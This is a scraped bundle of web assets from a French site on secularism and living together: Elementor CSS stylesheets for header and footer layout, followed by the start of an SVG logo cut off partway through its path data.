.elementor-widget-wrap{justify-content:center;}.elementor-536 .elementor-element.elementor-element-5be5853 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-536 .elementor-element.elementor-element-5be5853 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-536 .elementor-element.elementor-element-276e0de.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-536 .elementor-element.elementor-element-276e0de.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-536 .elementor-element.elementor-element-276e0de.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-536 .elementor-element.elementor-element-276e0de > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-536 .elementor-element.elementor-element-276e0de > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-536 .elementor-element.elementor-element-accdd09 > .elementor-widget-container{margin:0px 0px 1px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-536 .elementor-element.elementor-element-898680c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-536 .elementor-element.elementor-element-898680c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-536 .elementor-element.elementor-element-898680c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-536 .elementor-element.elementor-element-898680c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-536 .elementor-element.elementor-element-898680c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-536 .elementor-element.elementor-element-504e7a2 .elementor-icon-wrapper{text-align:center;}.elementor-536 .elementor-element.elementor-element-504e7a2.elementor-view-stacked .elementor-icon:hover{background-color:#ED1D26;}.elementor-536 .elementor-element.elementor-element-504e7a2.elementor-view-framed .elementor-icon:hover, .elementor-536 .elementor-element.elementor-element-504e7a2.elementor-view-default .elementor-icon:hover{color:#ED1D26;border-color:#ED1D26;}.elementor-536 .elementor-element.elementor-element-504e7a2.elementor-view-framed .elementor-icon:hover, .elementor-536 .elementor-element.elementor-element-504e7a2.elementor-view-default .elementor-icon:hover svg{fill:#ED1D26;}.elementor-536 .elementor-element.elementor-element-504e7a2 .elementor-icon{font-size:17px;}.elementor-536 .elementor-element.elementor-element-504e7a2 .elementor-icon svg{height:17px;}.elementor-536 .elementor-element.elementor-element-ef12e44:not(.elementor-motion-effects-element-type-background), .elementor-536 .elementor-element.elementor-element-ef12e44 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-536 .elementor-element.elementor-element-ef12e44{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-536 .elementor-element.elementor-element-ef12e44 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-536 .elementor-element.elementor-element-2f4fde29{width:59.084%;}.elementor-536 .elementor-element.elementor-element-5be5853{width:12.833%;}.elementor-536 .elementor-element.elementor-element-276e0de{width:4.083%;}.elementor-536 .elementor-element.elementor-element-898680c{width:3.983%;}}@media(max-width:1024px){.elementor-536 .elementor-element.elementor-element-5567e57a{padding:20px 20px 20px 20px;}.elementor-536 .elementor-element.elementor-element-1ad14d1a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-536 .elementor-element.elementor-element-393e0637 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-536 .elementor-element.elementor-element-4025eea > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-536 .elementor-element.elementor-element-427e531 > .elementor-widget-container{margin:0px 0px 0px 41px;}.elementor-536 .elementor-element.elementor-element-b7e211c > .elementor-widget-container{margin:0px 0px 0px 41px;}.elementor-536 .elementor-element.elementor-element-8b635e5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-536 .elementor-element.elementor-element-6a06bc5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-nav-menu--dropdown .elementor-item, .elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:20px;}.elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-nav-menu--dropdown a{padding-left:25px;padding-right:25px;padding-top:10px;padding-bottom:10px;}.elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:46px !important;}.elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-menu-toggle{border-width:0px;}.elementor-536 .elementor-element.elementor-element-332bf980{padding:20px 20px 20px 20px;}.elementor-536 .elementor-element.elementor-element-29c64106 .elementor-nav-menu--dropdown .elementor-item, .elementor-536 .elementor-element.elementor-element-29c64106 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:20px;}.elementor-536 .elementor-element.elementor-element-29c64106 .elementor-nav-menu--dropdown a{padding-left:25px;padding-right:25px;padding-top:10px;padding-bottom:10px;}.elementor-536 .elementor-element.elementor-element-29c64106 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-536 .elementor-element.elementor-element-29c64106 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:46px !important;}}@media(max-width:767px){.elementor-536 .elementor-element.elementor-element-5567e57a{padding:020px 020px 020px 020px;z-index:100;}.elementor-536 .elementor-element.elementor-element-1ad14d1a{width:61%;}.elementor-bc-flex-widget .elementor-536 .elementor-element.elementor-element-1ad14d1a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-536 .elementor-element.elementor-element-1ad14d1a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-536 .elementor-element.elementor-element-1ad14d1a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-536 .elementor-element.elementor-element-1ad14d1a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-536 .elementor-element.elementor-element-6cecc1f8{text-align:start;}.elementor-536 .elementor-element.elementor-element-6cecc1f8 img{width:95%;}.elementor-536 .elementor-element.elementor-element-fbf8a1b img{width:80px;}.elementor-536 .elementor-element.elementor-element-393e0637{width:13%;}.elementor-bc-flex-widget .elementor-536 .elementor-element.elementor-element-393e0637.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-536 .elementor-element.elementor-element-393e0637.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-536 .elementor-element.elementor-element-393e0637.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-536 .elementor-element.elementor-element-393e0637 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-536 .elementor-element.elementor-element-09c99d4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-536 .elementor-element.elementor-element-09c99d4 .htmega-search-box{text-align:center;}.elementor-536 .elementor-element.elementor-element-4903314d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-536 .elementor-element.elementor-element-4903314d input[type="search"].elementor-search-form__input{font-size:13px;line-height:1.9em;}.elementor-536 .elementor-element.elementor-element-4025eea{width:13%;}.elementor-536 .elementor-element.elementor-element-427e531 > .elementor-widget-container{margin:0px 0px 0px 12px;}.elementor-536 .elementor-element.elementor-element-b7e211c > .elementor-widget-container{margin:0px 0px 0px 12px;}.elementor-536 .elementor-element.elementor-element-6a06bc5{width:13%;}.elementor-bc-flex-widget .elementor-536 .elementor-element.elementor-element-6a06bc5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-536 .elementor-element.elementor-element-6a06bc5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-536 .elementor-element.elementor-element-6a06bc5.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-536 .elementor-element.elementor-element-6a06bc5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-nav-menu--dropdown .elementor-item, .elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:18px;}.elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-nav-menu--dropdown a{padding-top:10px;padding-bottom:10px;}.elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-536 .elementor-element.elementor-element-332bf980{padding:020px 020px 020px 020px;}.elementor-536 .elementor-element.elementor-element-643f6d7e{width:70%;}.elementor-bc-flex-widget .elementor-536 .elementor-element.elementor-element-643f6d7e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-536 .elementor-element.elementor-element-643f6d7e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-536 .elementor-element.elementor-element-643f6d7e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-536 .elementor-element.elementor-element-643f6d7e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-536 .elementor-element.elementor-element-e402fa5{text-align:start;}.elementor-536 .elementor-element.elementor-element-e402fa5 img{width:95%;}.elementor-536 .elementor-element.elementor-element-5b5cd81c img{width:80px;}.elementor-536 .elementor-element.elementor-element-2f4fde29{width:15%;}.elementor-bc-flex-widget .elementor-536 .elementor-element.elementor-element-2f4fde29.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-536 .elementor-element.elementor-element-2f4fde29.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-536 .elementor-element.elementor-element-2f4fde29.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-536 .elementor-element.elementor-element-2f4fde29 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-536 .elementor-element.elementor-element-29c64106 .elementor-nav-menu--dropdown .elementor-item, .elementor-536 .elementor-element.elementor-element-29c64106 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:17px;}.elementor-536 .elementor-element.elementor-element-29c64106 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-536 .elementor-element.elementor-element-29c64106 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:30px !important;}}@media(max-width:1024px) and (min-width:768px){.elementor-536 .elementor-element.elementor-element-1ad14d1a{width:30%;}.elementor-536 .elementor-element.elementor-element-393e0637{width:40%;}.elementor-536 .elementor-element.elementor-element-4025eea{width:10%;}.elementor-536 .elementor-element.elementor-element-8b635e5{width:10%;}.elementor-536 .elementor-element.elementor-element-6a06bc5{width:10%;}.elementor-536 .elementor-element.elementor-element-643f6d7e{width:35%;}.elementor-536 .elementor-element.elementor-element-2f4fde29{width:10%;}}/* Start custom CSS for section, class: .elementor-element-332bf980 */.elementor-536 .elementor-element.elementor-element-332bf980.elementor-sticky--effects >.elementor-container{
min-height: 50px;
}

.elementor-536 .elementor-element.elementor-element-332bf980 > .elementor-container{
transition: min-height 1s ease !important;
}

.logo img {
max-width: 75%;
height: auto;
transition: all 0.5s ease;
}

.elementor-sticky--effects .logo img {
max-width: 60%;
height: auto;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://laicite-vivreensemble.fr/wp-content/uploads/elementor/css/post-1452.css
body_size: 1264
content:
.elementor-1452 .elementor-element.elementor-element-357a4ea:not(.elementor-motion-effects-element-type-background), .elementor-1452 .elementor-element.elementor-element-357a4ea > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#CECECE;}.elementor-1452 .elementor-element.elementor-element-357a4ea > .elementor-container{max-width:1200px;}.elementor-1452 .elementor-element.elementor-element-357a4ea{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1452 .elementor-element.elementor-element-357a4ea > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1452 .elementor-element.elementor-element-5648664.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1452 .elementor-element.elementor-element-5648664.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1452 .elementor-element.elementor-element-5648664 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1452 .elementor-element.elementor-element-dcc0f4b img{width:70%;}.elementor-bc-flex-widget .elementor-1452 .elementor-element.elementor-element-193aa18.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1452 .elementor-element.elementor-element-193aa18.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1452 .elementor-element.elementor-element-193aa18 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1452 .elementor-element.elementor-element-e9206e9 .elementor-menu-toggle{margin:0 auto;}.elementor-1452 .elementor-element.elementor-element-e9206e9 .elementor-nav-menu .elementor-item{font-family:"Asap", Sans-serif;font-size:17px;font-weight:300;text-decoration:none;}.elementor-1452 .elementor-element.elementor-element-e9206e9 .elementor-nav-menu--main .elementor-item{color:#B1B1B1;fill:#B1B1B1;padding-left:20px;padding-right:20px;padding-top:9px;padding-bottom:9px;}.elementor-1452 .elementor-element.elementor-element-e9206e9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1452 .elementor-element.elementor-element-e9206e9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1452 .elementor-element.elementor-element-e9206e9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1452 .elementor-element.elementor-element-e9206e9 .elementor-nav-menu--main .elementor-item:focus{color:#393939;fill:#393939;}.elementor-1452 .elementor-element.elementor-element-e9206e9 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#545454;}.elementor-1452 .elementor-element.elementor-element-e9206e9{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-1452 .elementor-element.elementor-element-e9206e9 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-bc-flex-widget .elementor-1452 .elementor-element.elementor-element-4e988ab.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1452 .elementor-element.elementor-element-4e988ab.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1452 .elementor-element.elementor-element-4e988ab > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 10px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1452 .elementor-element.elementor-element-ca82568{text-align:center;}.elementor-1452 .elementor-element.elementor-element-ca82568 .elementor-heading-title{font-family:"Asap", Sans-serif;font-size:14px;font-weight:500;color:#FFFFFF;}.elementor-1452 .elementor-element.elementor-element-2f47ff1{text-align:center;}.elementor-1452 .elementor-element.elementor-element-2f47ff1 .elementor-heading-title{font-family:"Asap", Sans-serif;font-size:14px;font-weight:500;color:#FFFFFF;}.elementor-1452 .elementor-element.elementor-element-b6532e5{text-align:center;}.elementor-1452 .elementor-element.elementor-element-b6532e5 .elementor-heading-title{font-family:"Asap", Sans-serif;font-size:14px;font-weight:500;color:#FFFFFF;}.elementor-1452 .elementor-element.elementor-element-cfe8fa8:not(.elementor-motion-effects-element-type-background), .elementor-1452 .elementor-element.elementor-element-cfe8fa8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#A5A5A5;}.elementor-1452 .elementor-element.elementor-element-cfe8fa8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1452 .elementor-element.elementor-element-cfe8fa8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-copyright .hfe-copyright-wrapper a, .elementor-widget-copyright .hfe-copyright-wrapper{color:var( --e-global-color-text );}.elementor-widget-copyright .hfe-copyright-wrapper, .elementor-widget-copyright .hfe-copyright-wrapper a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1452 .elementor-element.elementor-element-15c64db .hfe-copyright-wrapper{text-align:center;}.elementor-1452 .elementor-element.elementor-element-15c64db .hfe-copyright-wrapper a, .elementor-1452 .elementor-element.elementor-element-15c64db .hfe-copyright-wrapper{color:#E7E7E7;}.elementor-1452 .elementor-element.elementor-element-15c64db .hfe-copyright-wrapper, .elementor-1452 .elementor-element.elementor-element-15c64db .hfe-copyright-wrapper a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-1452 .elementor-element.elementor-element-dcc0f4b img{width:80%;}.elementor-1452 .elementor-element.elementor-element-e9206e9 .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-1452 .elementor-element.elementor-element-ca82568 .elementor-heading-title{font-size:12px;}.elementor-1452 .elementor-element.elementor-element-2f47ff1 .elementor-heading-title{font-size:12px;}.elementor-1452 .elementor-element.elementor-element-b6532e5 .elementor-heading-title{font-size:12px;}}@media(min-width:768px){.elementor-1452 .elementor-element.elementor-element-5648664{width:15.249%;}.elementor-1452 .elementor-element.elementor-element-193aa18{width:65.749%;}.elementor-1452 .elementor-element.elementor-element-4e988ab{width:18.612%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1452 .elementor-element.elementor-element-5648664{width:20%;}.elementor-1452 .elementor-element.elementor-element-193aa18{width:55%;}.elementor-1452 .elementor-element.elementor-element-4e988ab{width:25%;}}@media(max-width:767px){.elementor-bc-flex-widget .elementor-1452 .elementor-element.elementor-element-5648664.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1452 .elementor-element.elementor-element-5648664.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1452 .elementor-element.elementor-element-5648664.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1452 .elementor-element.elementor-element-dcc0f4b img{width:48%;}.elementor-1452 .elementor-element.elementor-element-e9206e9 .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-bc-flex-widget .elementor-1452 .elementor-element.elementor-element-4e988ab.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1452 .elementor-element.elementor-element-4e988ab.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1452 .elementor-element.elementor-element-4e988ab.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1452 .elementor-element.elementor-element-ca82568{text-align:center;}.elementor-1452 .elementor-element.elementor-element-ca82568 .elementor-heading-title{font-size:16px;}.elementor-1452 .elementor-element.elementor-element-2f47ff1{text-align:center;}.elementor-1452 .elementor-element.elementor-element-2f47ff1 .elementor-heading-title{font-size:16px;}.elementor-1452 .elementor-element.elementor-element-b6532e5{text-align:center;}.elementor-1452 .elementor-element.elementor-element-b6532e5 .elementor-heading-title{font-size:16px;}.elementor-1452 .elementor-element.elementor-element-15c64db .hfe-copyright-wrapper{text-align:center;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://laicite-vivreensemble.fr/wp-content/uploads/2020/12/logo-site-laicite-vivre-ensemble-2023.svg
body_size: 13207
content:
<svg xmlns="http://www.w3.org/2000/svg" id="Calque_1" viewBox="0 0 955 390"><rect x="26.1" y="232.78" width="332.13" height="139.09" rx="23.89" ry="23.89" style="fill:#0071bc;"></rect><g><path d="M844.25,196.97c3.09-8.29,3.45-17.05,4.64-25.69,.76-5.5,2.3-10.86,6.09-15.23,.8-.92,1.91-1.81,1.08-3.18-.81-1.33-2.25-1.23-3.54-.98-2.7,.53-4.67,2.18-6.29,4.34-2.59,3.45-4.11,7.4-5.47,11.43-.38,1.13-.99,2.06-2.38,2.13-1.39,.06-2.39-.55-2.96-1.76-.52-1.1-.96-2.25-1.33-3.41-2.13-6.62-1.91-13.53-2.49-20.34-.38-4.46-.5-8.97-1.95-13.26-.39-1.16-1.04-2.35-2.61-2.07-1.51,.27-2.13,1.38-2.32,2.79-.22,1.56,.08,3.09,.24,4.63,.65,6.49,1.38,12.98,1.15,19.51-.05,1.35-.22,3.02-1.93,3.3-1.84,.3-2.58-1.24-2.99-2.66-2.24-7.67-4.23-15.4-5.8-23.23-.45-2.24-.73-4.53-2.42-6.3-.8-.83-1.72-1.25-2.87-.84-1.2,.43-1.88,1.31-1.88,2.58,0,.89,.11,1.79,.29,2.67,1.56,7.34,3.16,14.67,4.74,22.01,.51,2.39,1,4.79,1.45,7.19,.2,1.12,.02,2.21-1.25,2.58-1.24,.36-2.05-.43-2.56-1.41-.56-1.08-1.01-2.23-1.4-3.39-2.43-7.18-4.84-14.37-7.26-21.55-.29-.86-.69-1.66-1.35-2.3-.76-.74-1.67-1.05-2.69-.72-1.02,.33-1.24,1.21-1.31,2.14-.12,1.65-.05,3.32,.6,4.82,2.73,6.31,4.33,13,6.6,19.46,.73,2.08,1.5,4.14,1.78,6.35,.13,1.05,.5,2.2-.69,2.85-1.09,.59-2.06-.01-2.94-.63-1.41-1-2.6-2.23-3.59-3.65-1.58-2.26-3.48-4.29-4.64-6.87-.66-1.45-2.01-2.54-3.8-1.83-1.95,.77-1.24,2.43-.9,3.8,.37,1.5,1.06,2.9,1.85,4.25,3.21,5.49,6.52,10.92,8.36,17.09,.91,3.04,2.01,6.04,3.22,8.98,1.93,4.69,4.34,9.07,7.74,12.94,2.52,2.86,5.79,4.97,7.65,8.51,3.52,6.71,4.69,14,5.89,21.3h24.96c-1.65-10.18-3.35-20.35-4.98-30.53-.31-1.93-.41-3.96,.28-5.82Zm-6.99-12.22c-.85,4.65-3.4,8.43-6.09,12.14-.74,1.02-1.78,1.82-3.13,1.58-5.94-1.05-11.65-2.6-15.75-7.52-2.27-2.72-2.9-7.16-1.4-10.13,1.32-2.61,3.5-3.7,7.76-3.69,1.86,.4,3.4-.45,4.88-2.23,2.65-3.2,7.49-3.28,10.5-.41,2.95,2.81,3.96,6.25,3.22,10.26Z" style="fill:#ecedef;"></path><path d="M504.08,198.29c-1.11-13.08-2.09-26.17-3.33-39.24-1.39-14.61-2.98-29.2-2.14-43.91,.38-6.61,1.44-12.9,5.91-18.25,2.18-2.6,3.85-5.62,4.97-8.93,2.2-6.54,3.18-13.31,4.25-20.07,.61-3.88,1.57-7.64,3.02-11.3,1.17-2.95,2.33-5.93,2.74-9.12,.17-1.27,.06-2.57-1.33-3.11-1.51-.59-2.53,.36-3.21,1.54-.61,1.05-.99,2.23-1.49,3.34-1.44,3.28-2.69,6.68-5.25,9.31-.77,.78-1.82,1.67-3.03,.98-1.03-.58-1.05-1.8-.97-2.86,.17-2.19,.36-4.39,.65-6.57,1-7.43,2.13-14.85,3.03-22.3,.23-1.87,.36-4.43-2.34-4.6-2.63-.17-2.74,2.31-3.02,4.23-1.17,7.99-2.29,15.98-3.47,23.96-.13,.87-.44,1.74-.81,2.54-.39,.84-1.01,1.55-2.08,1.4-.97-.14-1.24-.96-1.47-1.76-.47-1.59-.4-3.21-.34-4.85,.32-9.12,.59-18.25,.84-27.37,.04-1.53-.23-3.03-2.22-3.2-1.91-.16-3.1,.73-3.6,2.58-.5,1.83-.51,3.71-.53,5.59-.06,7.59-.76,15.14-1.3,22.7-.12,1.73-.67,3.82-2.69,3.86-2.06,.04-2.51-2.17-2.74-3.79-.95-6.78-2.13-13.53-2.12-20.42,0-3.13-1.1-4.8-2.99-4.84-1.77-.04-2.72,1.74-2.87,4.92-.33,7.06,1.19,13.96,1.75,20.94,.35,4.39,.64,8.8-.26,13.16-.32,1.54-1.03,2.99-2.95,3.14-1.83,.15-2.58-1.1-3.18-2.51-1.3-3.04-3.18-5.72-5.42-8.1-2.37-2.53-5.06-4.67-8.86-4.49-1.09,.05-2.18,.16-2.7,1.3-.56,1.21,.29,1.98,1,2.78,1.14,1.28,2.71,2.09,3.68,3.57,3.18,4.89,5.69,10.07,7.08,15.76,1.56,6.37,3.82,12.47,7.05,18.19,1.09,1.93,1.72,3.98,1.92,6.25,.94,10.91,.11,21.85,.8,32.77,.58,9.19,.19,18.42,.46,27.64,.58,19.65-.06,39.31-.95,58.95-.23,5.08-.72,10.14-1.1,15.22h34.48c-.06-1.45-.13-2.89-.25-4.33-.87-10.24-1.77-20.47-2.64-30.7Zm-19.13-106.89c-4.07-3.52-7.44-7.51-8.87-12.85-.84-3.13-.19-6,1.78-8.52,3.21-4.11,7.57-4.55,11.43-1.05,1.21,1.1,2.19,1.27,3.69,.69,5.44-2.1,10.66,1.71,10.59,8.31-.15,2.45-1.2,5.24-3.5,7.4-3.18,2.99-6.85,5.21-11.01,6.61-1.51,.51-2.84,.48-4.1-.6Z" style="fill:#ecedef;"></path><path 